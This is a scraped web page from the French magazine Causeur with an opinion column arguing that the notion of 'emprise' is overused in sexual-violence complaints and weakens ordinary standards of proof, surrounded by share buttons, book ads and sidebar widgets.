href="mailto:?subject=Visitez%20ce%20site%20https%3A%2F%2Fwww.causeur.fr&amp;body=Bonjour%2C%20ceci%20peut%20vous%20int%C3%A9resser%20%3A%20L%27emprise%2C%20une%20tarte%20%C3%A0%20la%20cr%C3%A8me%3F%20%21%20Voici%20le%20lien%20%3A%20https%3A%2F%2Fwww.causeur.fr%2Femprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719" title="Share on Email" onclick="essb.tracking_only('', 'mail', '1751299499', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_totalcount_item" data-counter-pos="insidename"><span class="essb_totalcount essb_t_r_big essb_total_icon essb_icon_share-tiny" title="" data-shares-text="Partages"><span class="essb_t_nb">673<span class="essb_t_nb_after">Partages</span></span></span></li></ul></div>
<h3 class="has-text-align-center wp-block-heading"><strong>Le sujet est risqué, j&rsquo;en ai conscience, mais la parole des femmes n&rsquo;est pas sacrée&#8230;</strong></h3>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p>Il s&rsquo;agit <a href="https://www.lepoint.fr/societe/comment-juger-l-emprise-un-phenomene-subtil-et-devastateur-15-01-2023-2504855_23.php#11" target="_blank" rel="noreferrer noopener"><em>« d&rsquo;un phénomène subtil et dévastateur qui a pénétré les tribunaux »</em></a>. Il suffit d&rsquo;ailleurs de se tenir informé de l&rsquo;actualité pour constater que cette explication par l&#8217;emprise revient souvent pour les délits et crimes sexuels. Malgré la gravité de la plupart des épisodes, à force, il y a une sorte d&rsquo;évidence «à la Molière»: mais bien sûr, c&rsquo;était de l&#8217;emprise! Et on répète, on ressasse cette clé passe-partout comme si elle était parole sacrée de femmes, parole d&rsquo;Evangile!</p>



<p>C&rsquo;est à cause de cette notion d&#8217;emprise jamais questionnée, qu&rsquo;on a fait en sorte de sortir beaucoup des dénonciations pour viols ou agressions sexuelles du registre de la preuve ordinaire. Celle-ci exige qu&rsquo;aucune préférence de principe ne soit d&#8217;emblée octroyée à ceux qui accablent par rapport à ceux qui se défendent.</p>



<h3 class="wp-block-heading"><strong>Un concept flou</strong></h3>



<p>Alors que l&rsquo;allégation sur l&#8217;emprise subie par telle ou telle « victime » serait forcément décisive et qu&rsquo;il serait même impudent de mettre en doute la portée d&rsquo;un tel propos à charge.</p>



<p class="has-text-align-center"><strong>A lire aussi: <a href="https://www.causeur.fr/la-femme-une-sainte-colere-etude-bbc-feminisme-therapie-250390">Les femmes sont de plus en plus en colère</a></strong></p>



<p>Pourtant il me semble que trop souvent l&#8217;emprise, cette dépendance prétendue irrésistible d&rsquo;un être par rapport à un autre, relève d&rsquo;une solution de facilité. Il s&rsquo;agit d&rsquo;un concept flou, impalpable, fluctuant qui, à l&rsquo;exception de situations où elle est objectivement identifiable &#8211; dans le domaine professionnel en particulier où l&rsquo;inégalité des rapports peut être irréfutable -, autorise le plus souvent la femme à donner son interprétation personnelle du lien dont elle aurait souffert.</p>



<p>C&rsquo;est donc la plaignante elle-même qui donne sa définition de l&#8217;emprise sur laquelle elle appuie sa dénonciation. Cette subjectivité libre d&rsquo;interpréter, comme elle la perçoit, l&rsquo;attitude de l&rsquo;autre face à elle représente la faiblesse fondamentale de ce que l&rsquo;on pourrait appeler l&rsquo;inquisition d&rsquo;aujourd&rsquo;hui quand elle se contente, sur les plans policier et judiciaire, de se connecter sur la seule parole de celle qui s&rsquo;affirme victime.</p>



<h3 class="wp-block-heading"><strong>Un argument trop souvent sollicité</strong></h3>



<p>Avec l&#8217;emprise, le malentendu peut menacer qui opposerait une impression à une ignorance. L&rsquo;impression d&rsquo;être dans une relation de pouvoir pour celle qui va se plaindre, l&rsquo;ignorance de cette perception par celui qui se verra incriminé. L&#8217;emprise, s&rsquo;il n&rsquo;y a rien d&rsquo;autre qu&rsquo;elle comme preuve, est une certitude pour celle qui dénonce, une absurdité pour celui qui est visé.</p>



<p class="has-text-align-center"><strong>A relire: <a href="https://www.causeur.fr/sabine-prokhoris-metoo-est-une-section-dassaut-212388">Sabine Prokhoris: “Metoo est une section d’assaut”</a></strong></p>



<p>Je n&rsquo;irais pas, comme la libre et talentueuse Élisabeth Lévy, soutenir que l&#8217;emprise est au coeur de toute relation amoureuse et qu&rsquo;au fond elle n&rsquo;est jamais gangrenée par la perversion d&rsquo;une insupportable domination.</p>



<p>Il y a évidemment des situations où, s&rsquo;ajoutant à d&rsquo;autres circonstances, elle peut être invoquée sans apparaître comme une tarte à la crème ou un moyen commode de ne rien démontrer, de se consoler de sa propre impuissance, de s&rsquo;exonérer à bon compte. Car il arrive en effet qu&rsquo;une femme allègue l&#8217;emprise parce qu&rsquo;elle n&rsquo;a pas d&rsquo;autre choix pour s&rsquo;expliquer son comportement face à une contrainte à laquelle elle sait qu&rsquo;elle aurait pu physiquement résister.</p>



<p>Il me semble que, sans porter atteinte au caractère largement positif et libérateur d&rsquo;un féminisme qui ne cède plus et ne tend plus l&rsquo;autre joue, il convient cependant de ne pas faire l&rsquo;impasse sur ce que l&rsquo;argument de l&#8217;emprise trop sollicité peut avoir de contradictoire avec une vision de l&rsquo;humanité digne de ce nom : hommes ou femmes, nous ne sommes pas voués à être de  « petites choses » incapables de rien affronter, de rien vaincre.</p>



<div class="asa_product_box"><div style="border: 1px solid #000; padding: 5px; margin-bottom: 15px; background: url(https://www.causeur.fr/wp-content/plugins/amazonsimpleadmin/img/amazon_FR_small.gif) right bottom no-repeat #ffffff;"> <div style="width: 48px; float: left; margin: 3px 10px;"> <a href="https://www.amazon.fr/dp/222644355X?tag=causeur-21&linkCode=ogi&th=1&psc=1" target="_blank" rel="nofollow"><img decoding="async" src="https://m.media-amazon.com/images/I/41fk0rgg5YL._SL75_.jpg" width="48" height="75" border="0" style="border: 0;"/></a> </div> <div> <p style="padding-bottom: 5px; margin-bottom: 0;"><a href="https://www.amazon.fr/dp/222644355X?tag=causeur-21&linkCode=ogi&th=1&psc=1" target="_blank" rel="nofollow">Le Mur des cons</a></p> <p style="padding-bottom: 5px; margin-bottom: 0;"><strong>Price:</strong> <span style="color: #990000; font-weight: bold;">18,90 €</span></p> <p style="padding-bottom: 5px; margin-bottom: 0;"><strong>48 used & new</strong> available from <span style="color: #990000; font-weight: bold;">2,63 €</span></p> </div> <div style="clear: both;"></div></div></div>



<div class="asa_product_box"><div style="border: 1px solid #000; padding: 5px; margin-bottom: 15px; background: url(https://www.causeur.fr/wp-content/plugins/amazonsimpleadmin/img/amazon_FR_small.gif) right bottom no-repeat #ffffff;"> <div style="width: 49px; float: left; margin: 3px 10px;"> <a href="https://www.amazon.fr/dp/2020585405?tag=causeur-21&linkCode=ogi&th=1&psc=1" target="_blank" rel="nofollow"><img decoding="async" src="https://m.media-amazon.com/images/I/41YCB9AD9JL._SL75_.jpg" width="49" height="75" border="0" style="border: 0;"/></a> </div> <div> <p style="padding-bottom: 5px; margin-bottom: 0;"><a href="https://www.amazon.fr/dp/2020585405?tag=causeur-21&linkCode=ogi&th=1&psc=1" target="_blank" rel="nofollow">Un avocat général s'est échappé</a></p> <p style="padding-bottom: 5px; margin-bottom: 0;"><strong>Price:</strong> <span style="color: #990000; font-weight: bold;">12,41 €</span></p> <p style="padding-bottom: 5px; margin-bottom: 0;"><strong>22 used & new</strong> available from <span style="color: #990000; font-weight: bold;">2,41 €</span></p> </div> <div style="clear: both;"></div></div></div>



<div class="asa_product_box"><div style="border: 1px solid #000; padding: 5px; margin-bottom: 15px; background: url(https://www.causeur.fr/wp-content/plugins/amazonsimpleadmin/img/amazon_FR_small.gif) right bottom no-repeat #ffffff;"> <div style="width: 47px; float: left; margin: 3px 10px;"> <a href="https://www.amazon.fr/dp/2491446715?tag=causeur-21&linkCode=ogi&th=1&psc=1" target="_blank" rel="nofollow"><img decoding="async" src="https://m.media-amazon.com/images/I/41ito2OdDTL._SL75_.jpg" width="47" height="75" border="0" style="border: 0;"/></a> </div> <div> <p style="padding-bottom: 5px; margin-bottom: 0;"><a href="https://www.amazon.fr/dp/2491446715?tag=causeur-21&linkCode=ogi&th=1&psc=1" target="_blank" rel="nofollow">Libres propos d'un inclassable</a></p> <p style="padding-bottom: 5px; margin-bottom: 0;"><strong>Price:</strong> <span style="color: #990000; font-weight: bold;">12,50 €</span></p> <p style="padding-bottom: 5px; margin-bottom: 0;"><strong>11 used & new</strong> available from <span style="color: #990000; font-weight: bold;">5,96 €</span></p> </div> <div style="clear: both;"></div></div></div>
<div class="essb_links essb_counters essb_displayed_bottom essb_share essb_template_default-retina essb_2134655988 essb_links_center essb_button_animation14 print-no" id="essb_displayed_bottom_2134655988" data-essb-postid="251719" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default-retina" data-essb-counter-pos="insidename" data-essb-url="https://www.causeur.fr/emprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719" data-essb-fullurl="https://www.causeur.fr/emprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719" data-essb-instance="2134655988"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Femprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719&t=L%5C%26%23039%3Bemprise%2C+une+tarte+%C3%A0+la+cr%C3%A8me%3F" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Femprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719&t=L%5C%26%23039%3Bemprise%2C+une+tarte+%C3%A0+la+cr%C3%A8me%3F&#39;,&#39;facebook&#39;,&#39;2134655988&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook<span class="essb_counter_insidename" data-cnt="673" data-cnt-short="673">673</span></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=L%27emprise%2C%20une%20tarte%20à%20la%20crème%3F&amp;url=https%3A%2F%2Fwww.causeur.fr%2Femprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=L%27emprise%2C%20une%20tarte%20à%20la%20crème%3F&amp;url=https%3A%2F%2Fwww.causeur.fr%2Femprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719&#39;,&#39;twitter&#39;,&#39;2134655988&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=L%5C%26%23039%3Bemprise%2C+une+tarte+%C3%A0+la+cr%C3%A8me%3F&amp;url=https%3A%2F%2Fwww.causeur.fr%2Femprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=L%5C%26%23039%3Bemprise%2C+une+tarte+%C3%A0+la+cr%C3%A8me%3F&amp;url=https%3A%2F%2Fwww.causeur.fr%2Femprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719&#39;,&#39;linkedin&#39;,&#39;2134655988&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name">LinkedIn<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Visitez%20ce%20site%20https%3A%2F%2Fwww.causeur.fr&amp;body=Bonjour%2C%20ceci%20peut%20vous%20int%C3%A9resser%20%3A%20L%27emprise%2C%20une%20tarte%20%C3%A0%20la%20cr%C3%A8me%3F%20%21%20Voici%20le%20lien%20%3A%20https%3A%2F%2Fwww.causeur.fr%2Femprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719" title="Share on Email" onclick="essb.tracking_only('', 'mail', '2134655988', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_totalcount_item" data-counter-pos="insidename"><span class="essb_totalcount essb_t_r_big essb_total_icon essb_icon_share-tiny" title="" data-shares-text="Partages"><span class="essb_t_nb">673<span class="essb_t_nb_after">Partages</span></span></span></li></ul></div>								
																
								
																<div class="td-module-meta-sharing">
                            <div style="width: 55%;display: inline-block;"></div>
                            </div>
															
					<br/><br/><div class="td_block_wrap td_block_related_posts tdi_111 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" ><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_111","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":251719,"live_filter_cur_post_author":"9928","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "td_block_related_posts";
block_tdi_111.post_count = "3";
block_tdi_111.found_posts = "5";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "2";
tdBlocksArray.push(block_tdi_111);
</script><h4 class="td-related-title td-block-title"><a id="tdi_112" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_111" href="#">Sur le même sujet</a><a id="tdi_113" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_111" href="#">Du même auteur</a></h4><div id=tdi_111 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/pascal-quignard-complements-a-la-theorie-sexuelle-et-sur-l-amour-276588"  rel="bookmark" class="td-image-wrap " title="Emprise, mâles toxiques, hommes déconstruits — et autres carabistouilles" ><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2024/02/causeur-59-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2024/02/causeur-59-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2024/02/causeur-59-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Emprise, mâles toxiques, hommes déconstruits — et autres carabistouilles" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pascal-quignard-complements-a-la-theorie-sexuelle-et-sur-l-amour-276588"  rel="bookmark" title="Emprise, mâles toxiques, hommes déconstruits — et autres carabistouilles">Emprise, mâles toxiques, hommes déconstruits — et autres carabistouilles</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/sexisme-le-mythe-du-continuum-feminicide-emprise-253258"  rel="bookmark" class="td-image-wrap " title="Sexisme: le mythe du continuum" ><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2023/01/continuum-violences-sexisme-feminicide-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2023/01/continuum-violences-sexisme-feminicide-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2023/01/continuum-violences-sexisme-feminicide-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sexisme: le mythe du continuum" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/sexisme-le-mythe-du-continuum-feminicide-emprise-253258"  rel="bookmark" title="Sexisme: le mythe du continuum">Sexisme: le mythe du continuum</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/emprise-pervers-narcissiques-violences-conjugales-253138"  rel="bookmark" class="td-image-wrap " title="Extension du domaine de la perversité" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2023/01/psychose-pervers-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2023/01/psychose-pervers-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2023/01/psychose-pervers-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Extension du domaine de la perversité" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/emprise-pervers-narcissiques-violences-conjugales-253138"  rel="bookmark" title="Extension du domaine de la perversité">Extension du domaine de la perversité</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->	
	<div id="td_block"></div>				
				
					
							
							
				  			
            <div class="td-end-post"><span>Vous venez de lire un article en accès libre.</span><br>
            Causeur ne vit que par ses lecteurs, c’est la seule garantie de son indépendance.
            <br>Pour nous soutenir, achetez Causeur en kiosque ou <a href="https://boutique.causeur.fr/">abonnez-vous !</a>
            </div>   
             
			
				
				
            </div>
			</div>
			<div class="td-pb-span4 td-main-sidebar" role="complementary">
		                    <div class="td-ss-main-sidebar">
			                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: right;">
    <a href="https://donorbox.org/causeur?language=fr" target="_blank">
        <img src="https://www.causeur.fr/wp-content/uploads/2024/12/SOUTENEZ-CAUSEUR-290-x-110-px2.png" alt="Dons causeur" style="width: 290px; height: 110px;">
    </a>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="magazin-promo-v2"><h4 class="block-title-v2"><span>Actuellement en kiosque</span></h4><div style="text-align:center"><h4 class="block-name-v2"><span>Janvier 2026</span></h4><div><a href="https://boutique.causeur.fr/" target="_blank" rel="noopener noreferrer"><img src="https://www.causeur.fr/wp-content/uploads/2026/01/Causeur-N141.couv-header-230x322-1.png" style="width: 214px" class="attachment-mensuel-cover wp-post-image" alt="Janvier 2026" title="Janvier 2026"></a></div><p id="calameo"><a href="https://boutique.causeur.fr/" target="_blank" rel="noopener noreferrer">Découvrir le magazine</a></p></div></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: right;">
    <a href="https://www.causeur.fr/podcast" target="_blank" rel="noopener noreferrer">
        <img src="https://www.causeur.fr/wp-content/uploads/2025/01/causeur-podcast.png" alt="Dons Causeur" width="290" height="219">
    </a>
</div>
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-40148" method="post" data-id="40148" data-name="" ><div class="mc4wp-form-fields"><h3 style="margin: 10px 0px;">La lettre de Causeur</h3>
<div class="mc-field-group" style="width: 100%;padding: 0px !important;min-height: 0px !important;">
<input type="email" name="EMAIL" placeholder="Votre adresse e-mail" class="required email" required />
</div>
<div class="clear">
  <input style="width: 100%;background: #C9002D;line-height: 0px !important;font-size:14px;padding: 15px 15px;margin: 0;" value="S'inscrire à la lettre de Causeur" type="submit">
</div></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768523987" /><input type="hidden" name="_mc4wp_form_id" value="40148" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="td_top_author">
<h4 class="block-title" style="margin-bottom: 0px !important; border: none;"><span style="background: #3b3939;">Nos signatures</span></h4>

<div class="td_block_wrap td_block_authors tdi_114 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.td_top_authors{margin-bottom:64px}.td_top_authors img{position:absolute;max-width:70px;left:0}.td_top_authors .item-details{margin-left:85px;position:relative;height:70px;top:1px}.td_top_authors .item-details span{font-family:'Open Sans',arial,sans-serif;padding:3px 7px;color:#fff;font-size:9px;font-style:normal;font-weight:bold;margin-right:5px}.td_top_authors .td-active .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td-active .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td-active .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap{min-height:70px;padding-top:9px;padding-bottom:9px;border:1px solid #fff}.td_top_authors .td_mod_wrap:hover{border:1px solid #ededed}.td_top_authors .td_mod_wrap:hover .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap:hover .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td_mod_wrap:hover .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .block-title{margin-bottom:16px}.td_top_authors .td-authors-url{display:table;position:relative;top:-2px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#999}.td_top_authors .td-authors-url a{color:#999;font-family:Verdana,Geneva,sans-serif;font-size:11px;font-style:italic}.td_top_authors .td-authors-name a{padding-bottom:4px;font-family:'Open Sans',arial,sans-serif;font-size:15px;color:#222;line-height:18px;font-weight:600;display:inline-block}.td_top_authors .td-authors-name a:after{content:'';height:96px;position:absolute;right:0;top:-15px;width:324px}.td_top_authors .td-author-post-count{background-color:#222}.td_top_authors .td-author-comments-count{background-color:#444}@media (min-width:768px) and (max-width:1018px){.td_top_authors img{max-width:55px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .item-details{height:55px;margin-left:70px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-url{display:none}}@media (min-width:1019px) and (max-width:1140px){.td_top_authors .td-authors-name a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-name a:after{width:228px}}@media (max-width:767px){.td_top_authors .td-authors-name a:after{width:100%}}</style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/elevy"><img alt='' src='https://www.causeur.fr/wp-content/uploads/2021/04/elisabeth-levy-96x96.jpg' srcset='https://www.causeur.fr/wp-content/uploads/2021/04/elisabeth-levy-150x150.jpg 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/elevy">Elisabeth Lévy</a></div><span class="td-author-post-count">1120 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_115 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
